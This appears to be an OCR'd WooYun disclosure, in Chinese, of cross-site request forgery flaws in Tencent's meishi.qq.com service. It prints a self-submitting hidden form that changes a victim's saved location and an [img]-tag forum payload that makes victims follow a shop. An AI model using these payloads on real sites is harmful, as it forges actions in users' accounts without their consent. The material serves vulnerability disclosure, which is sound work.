 王尼玛逛腾讯微生活中....
看看自己的个人主页
有妹子来访问过我，这必须得反馈
下啊
最近访客
活动管家
小Q
NT流人
基本信息
详细信息
化设置
通知提醒
详情
兑换记录
Q米记录
* 昵 称: 豆豆刷机
* 真实姓名: 呵呵
* 性 别: 男 女
* 手 机: 13124323456
* 我在哪儿: 添加
* 我的喜好: 选择自己的喜好，结识更多志同道合的朋友
小吃快&lt input /&< 餐
在基本信息中，我在哪的请求是独立的，
不受基本信息总提交的影响
我们创建如下的一个html
<body>
<form action="http://meishi.qq.com/settings/userCoordinate" method="post" id="f">
<input type="hidden" name="xy" value="39.88154540989,116.42210781494" />
<input type="hidden" name="keyword" value="妹子，无论你在哪，我的心与你同在" />
<input type="hidden" name="type" value="我工作地/学校" />
<input type="hidden" name="city" value="北京市" />
</form>
<script>
var f=document.getElementById("f");
f.submit();
</script>
</body>
http://meishi.qq.com/settings/userCoordinate
403?难道失败了?
收藏
百度一下，你就知... 代码管理 - Sina ... SAE Ed
x 查找: 未查找 下一
{"code":403,"message":"Access denied","result":[]}
吓我一跳，这不是成功了嘛!
* 性 别: 男 女
* 手 机: 13124567876 保密
* 我在哪儿: 我工作地/学校 妹子，无论... 修改 删除 添加 保密
* 我的喜好: 选择自己的喜好，结识更多志同道合的朋友
北京菜 小吃快餐
关注的商家 更多
渝乡人家
8封点评 关注
真功夫
4封点评 关注
渝信川菜
239封点评 关注
妹子关注了这些
商家，关注是
get请求，我们
来看看能不能
CSRF
http://meishi.qq.com/bookmarks/shops/new?sid=3320563363554235106
收藏
又是403?
百度一下，你就知... 代码管理 - Sina ... SAE Editor
x 查找: 未查找 下一个 上一个
{"code":403,"message":"Access denied","result":[]}
关注的商家 更多
渝乡人家
8封点评 已关注
真功夫
4封点评 关注
渝信川菜
239封点评 关注
这不是能关注嘛....
发表帖子
妹子们不得不吃的美食
B A 高级模式
[url=http://1.wctest.sinaapp.com/html/txlive.html]美食天地[/url]
[img]http://meishi.qq.com/bookmarks/shops/new?
sid=3320563363554235106[/img]
发表帖子
发个帖子，等着妹子们来点吧，顺
便为那个厂商刷下关注吧
我附近的优惠 我工作地/学校: 妹子，无论你在哪，我的心与你同在 修改 更多
套餐 套餐 折扣 折扣
吉野家
YOSHINOYA
正院
海鲜花园
Tim\'s
BAR-B-Q
吉野家(红桥市场店) 正院海鲜花园 Tim\'s BAR-B-Q
多种套餐超值优惠 多款超值套餐优惠 5折优惠 消费即享5折优惠
妹子在逛微生活时，看到这句话，
得多感动啊!
www.wooyun.org